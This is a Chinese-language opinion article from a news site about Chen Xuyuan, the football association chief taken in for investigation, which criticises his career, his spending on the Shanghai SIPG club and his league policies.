      <div id="newsContent"><p><strong>相关新闻：</strong><a href="https://sports.creaders.net/2023/02/19/2579314.html" target="_self">腐败，让习近平离“中国足球”伟大梦想更远了</a></p><p>《狂飙》最火的角色是谁？当然是高启强。</p><p>作为一个反派，并不是脸谱化，身上还有诸多优点，尤其是他逆袭的过程。</p><p>这也符合了中国人的一贯期待，那就是越是艰难困苦，方显玉汝于成。</p><p>在这方面，除了高启强，还有祁同伟，包括现实中的陈戌源。</p><p><strong>01</strong></p><p><strong>“码头工人”的逆袭</strong></p><p>昨天是情人节，对于陈戌源来说，更像是“情人劫”，他遇见了和李铁相似的情节，雷同的桥段，结果也一模一样。</p><p>在开会的时候，陈戌源被带走调查哦。</p><p>其实，陈戌源和之前的几个足协主席一样，虽然饱受非议，但都很励志。</p><p>从正面形象来看，年维泗当初是球员的时候，一场球差点被踢废，之所以那么卖力，是因为周总理在看台上；</p><p>从负面形象来说，南勇在1975年全州儿童速滑1000米比赛中，奋力打破州纪录。</p><p>哪怕是争议形象阎世铎，当初在农村插队也是吃苦耐劳。一位农民兄弟因为白天太累，晚上尿床，所有人都嫌弃他的时候，唯有阎世铎依旧拿他当好友，和他睡在一张床上。</p><p>陈戌源当年在看了谢晋导演的《海港》后，大受触动，立志要把这满腔的热血奉献给祖国与大海。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1326612164466-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1326612164466-2");});</script></div></div>心理学的墨菲效应有助于人的成功，陈戌源年轻时果然做了海员，其实就是码头工人，这也为他赢得了“码头陈”的称号。</p><p>陈戌源能够步入仕途，与他本人爱好写作和文笔优美有关。</p><p>在那个年代，识字率都很低，“码头陈”自然是特殊人才，所以被调入了上海港务局团委。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>83年陈进入中央团校培训。据说那届为陈戌源培训的老师，都是领导人级别的。</p><p>从团干部到行政干部，陈戌源一步一步攀登着职业生涯的山峰。</p><p>90年代，上海浦东开始开放，李嘉诚准备投资，负责接洽的就是陈戌源。</p><p>当时，李嘉诚仗着腰包鼓，在国际上知名度高，不可一世。给我们这边工人的待遇非常低。</p><p>陈戌源则寸步不让，让李嘉诚必须按照国际惯例办事。李嘉诚授权的代表那句“毕竟你们落后”，惹恼了陈戌源。</p><p>李嘉诚方面认为浦东方面缺乏诚意，再僵持下去，就不避谈了。陈戌源则表示，这是原则问题，哪怕李嘉诚拎包走人也不让步。</p><p>最后，面对着投资浦东带来的巨大利润，李嘉诚方面还是在待遇问题方面妥协。</p><p>可见，陈戌源曾经在工作上是有能力的，更何况他赶上了好的历史进程。</p><p>1984年，上海港的货物吞吐量为1亿吨，2000年上海港的吞吐量增长至2亿，6年后增长为5亿。</p><p>为了扩大港口规模，上海决定修建外海港口，并把本属于浙江的洋山岛争取到了上海港的名下。</p><p>洋山港建成后，从2010年开始，上海港连续九年成为世界第一大港，拿下航运界九连冠。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>2011年2月，陈戌源被任为任命为上港集团党委书记，董事长。</p><p>这是他仕途的巅峰。</p><p><strong>02</strong></p><p><strong>投资“金元足球”</strong></p><p>上海，一直是中国各种潮流的引领者，有道是姚明代表上海的高度，刘翔代表上海的速度。</p><p>中国职业联赛，上海一度拥有三个中超球队，好不热闹。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>但伴随着许家印的进和朱骏的退，都说明了足球这个圈子的风头转向。</p><p>不知道陈戌源是不是受了这个刺激，想为上海这座城市搬回一城，他在2012年就斥资4000万，冠名了徐根宝的上海东亚队。</p><p>2年后，上港集团正式从根宝手中接过了这支球队，据说斥资高达2亿元。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>在陈戌源的上港集团接手球队后，上海上港的操作与广州恒大并无两样。</p><p>通过烧钱，内援沿用国内顶级的武磊等球员，外援配备从亚洲一流的孔卡逐渐变成了世界顶级的胡尔克、奥斯卡。</p><p>2018赛季，上港终于从恒大手中，抢过了中超冠军的奖杯，而这前后的花费已经超过了70亿。</p><p>可一个惨淡的事实是，许教授的广州恒大能够两次登顶亚洲，码头陈的上港却只能窝里横，还只横过一次。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>但码头陈却罔顾上港也烧钱的事实，在不同场合将矛头对准了恒大。</p><p>“拿那么多冠军有什么用，9连冠10连冠中国足球也上不去啊。”</p><p>他所忽略的是，这两件事情本没有直接关联，反之，许多足球强国的职业联赛，强队也就那么几支。</p><p>英超改制后，曼联在20年获得了13冠；西甲，经常是皇马和巴萨的双雄会。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>更不要说，德甲长久以来，拜仁都是巨无霸。</p><p>恒大拿冠军都是错，对中国足球没有促进，那么上港只拿一次冠军，又为促进中国足球发展做了什么？</p><p><strong>03</strong></p><p><strong>履职“足协主席”</strong></p><p>“码头陈”接下来的场合，从含沙射影批评恒大，转向了痛斥“金元足球”。</p><p>“我们15-20年没有进入各级世界的国际大赛了，俱乐部投入非常大，我们难道还不觉醒吗？我们难道良心已死了吗？我们难道还能继续生活在这样的足球环境中吗？”</p><p>在陈戌源履职“足协主席”后，开始了限薪。</p><p>诚然，以国足取得的成绩而言，实在配不上高薪。大批外援进入中国职业联赛，也未能提高中国足球的水平。</p><p>面对白岩松的采访时，陈戌源更是对于足坛泡沫做出强硬表态：</p><p>“降薪不是有可能，而是必须的！必须用壮士断腕的态度，要重新塑造职业联赛的财务体系，把泡沫化的泡沫去掉。不挤掉泡沫，中国足球没有未来，所以一定要下很大的决心挤掉泡沫！”</p><p>紧接着，推出了轰轰烈烈的“中性名”运动，其最根本的目的是希望能让一支球队不管背后投资人如何变化，但是球队的名称永远不变。</p><p>就像不管张家父子投资国际米兰之前还是之后，人家还是一直都叫国际米兰。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>看起来，限薪和“中性名”都是给职业联赛降低虚火的好措施，但职业联赛必须完全市场化、商业化，投资足球要能够盈利或者能够让资产升值。</p><p>只要投资有回报，投资人才不会在乎球队叫什么名字，相应地球员薪水也是根据商业化程度而定。</p><p>只有具备成熟的市场运转机制的商业联赛，才适合用中性名，球员薪水才会回复正常水准。</p><p>“金元足球”的肇始者确实是许教授，但推波助澜者，也少不了“码头陈”。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>上海上港在推出中性名的时候，不痛不痒地取名“上海上港”。</p><p>加上，他上任后，还向每家俱乐部收取十几亿的调节费，投资人在觉得没有回报还要付出巨大代价的时候，当然会选择退出。</p><p>如今举步维艰的境况，陈戌源难辞其咎。</p><p>在李铁东窗事发后，人们都知道，陈戌源被带走也只是时间问题。</p><p>讽刺的是，被带走之前，面对两位足协高官被调查，他还大义凛然。</p><p><strong>04</strong></p><p><strong>官僚主义加赌徒</strong></p><p>陈戌源到底有无贪赃金钱，不得而知。</p><p>跟南勇、谢亚龙这些之前衙门的职员比，“码头陈”也算见过世面，小钱儿肯定难以腐蚀到他。</p><p>那么可以推测，如果他真的有经济上面的问题，其数额肯定比南勇等人要高许多。</p><p>陈戌源数次“前言不搭后语”，明明自己也搞“金元足球”，却痛斥这种现象。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>因为，他就是个投机官僚，懂得大众更喜欢听什么。他没想到的是，如此口无遮拦，让某些人真的以为他就是中国足球的“救世主”，让他当了足协主席。</p><p>他这种官僚，又会在为数不多的场合，显示自己的存在。他说自己在上港做董事长，从来都是他骂人。当了足协主席，被球迷、评论员骂怪不适应的。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>从职场经历来看，他有没有媚上姑且不论，他欺下却是板上钉钉。</p><p>当里皮提出了辞职的想法，没有三十分钟，陈戌源就通过了申请。里皮的态度值得玩味，但不争的事实是，如果没有恒大的渊源，里皮牵手中国足球的概率非常低。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>除了暗地里打击恒大，在明面上更是如此。当恒大遭遇经营困难，想将调节费暂时要回来，陈戌源拒绝。</p><p>但上海上港到底有无缴纳调节费都充满了争议。迄今为止，这笔调节费到底用在了什么地方，陈戌源也没有说法。</p><p>一个很大的可能是，这笔调节费已经被陈戌源用掉。（仅仅是可能，以调查结果为准）</p><p>国足在西亚的花费不菲，要是国足瞎猫撞上死耗子，一不小心赌对了，冲进了世界杯，陈戌源这件事都可以被冷处理。</p><p>但这怎么可能？除非陈戌源是昊天上帝下凡。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>陈戌源在这些毛病之外，可能和李铁存在着利益输送，李铁能当上国足主教练，陈戌源的理由是李铁的演讲富有感染力，真是王八看绿豆。</p><p>这一切都证明了，官僚主义是所有组织的大问题、大难题，像“码头陈”这些官僚，干事的能力早就被消磨，只剩下了说一些滴水不漏的片汤话，要么慷慨激昂表决心，要么痛定思痛找原因。</p><p>这种问题不仅是足球，去年体操，女子全能一位选手折戟沉沙后，教练的话就更像官僚发言，而不是承认自己业务能力不足，观念需要更新。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>这位教练的问题不必分析，几乎可以等着她下次道歉了。</p><p>请记住，任何事情都必须让专业的人干专业的事，对于专业人才，要减少他们受到官僚主义干扰的可能。</p><p>否则，专业人才要么郁郁不得志，要么干脆变成官僚。</p><p><strong>05</strong></p><p><strong>结语</strong></p><p>陈戌源最初坦言不想来足协，第一感觉是“恐惧”，后来接受采访，非常笃定地说：“来足协，不后悔”。</p><p>究竟是人性的扭曲还是道德的沦丧，还是太过于诱人的利益，让他从彷徨走向了笃定。</p><p>不知道此时在留置室中等待审查的陈戌源，有没有想起他来到足协时的第一个感觉：“恐惧。”</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1186719);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      
      <div id="relatedSubject"></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1326612164466-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1326612164466-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955120.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">逆潮流而动，顶尖科学家从中国归国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955146.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习遭降维打击，新华社通稿4个细节惊心动魄</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955186.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共官场突然敢骂习了，谁给的胆子？</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955176.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">比美国还狂？2026第一天，新加坡发文告诫中</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955092.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国跨年夜万人倒数惊现这一幕！ 网：太尴</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954914.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环大爆炸，传老习两口子躲了整整两天</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955120.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">逆潮流而动，顶尖科学家从中国归国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955146.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习遭降维打击，新华社通稿4个细节惊心动魄</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955186.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共官场突然敢骂习了，谁给的胆子？</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954924.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习走错“关键一步” 渐失话语权</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955176.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">比美国还狂？2026第一天，新加坡发文告诫中</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954740.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">跨年夜，中国多个大城市现诡异一幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955092.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国跨年夜万人倒数惊现这一幕！ 网：太尴</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955412.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">两岸开打  让家人上战场？  投票结果超震撼</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/china/t/1603.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">苗华被抓</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535192" target="_blank"><span class="STYLE11">2026年1月1日A4白纸自由宣言</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=535293" target="_blank"><span class="STYLE11">刷屏的美国“斩杀线”与中共的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/silu/user_blog_diary.php?did=535251" target="_blank"><span class="STYLE11">回国杂感：仓颉造字成真，有图</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/silu" target="_blank"><span class="STYLE46">思芦</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/水沫/user_blog_diary.php?did=535248" target="_blank"><span class="STYLE11">安芃：男人的出轨和女人的出轨</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/水沫" target="_blank"><span class="STYLE46">水沫</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/huhai/user_blog_diary.php?did=535692" target="_blank"><span class="STYLE11">共军上将军头集体消失的秘密</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/huhai" target="_blank"><span class="STYLE46">胡亥</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535339" target="_blank"><span class="STYLE11">美国斩杀线：愚昧和麻木</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/文礼/user_blog_diary.php?did=535198" target="_blank"><span class="STYLE11">美国巨变：特朗普把三大最争议</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/文礼" target="_blank"><span class="STYLE46">文礼</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535873" target="_blank"><span class="STYLE11">三千年未有之新中国——一份关</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1326612164466-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1326612164466-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535380" target="_blank"><span class="STYLE11">台湾问题：麻将停牌</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
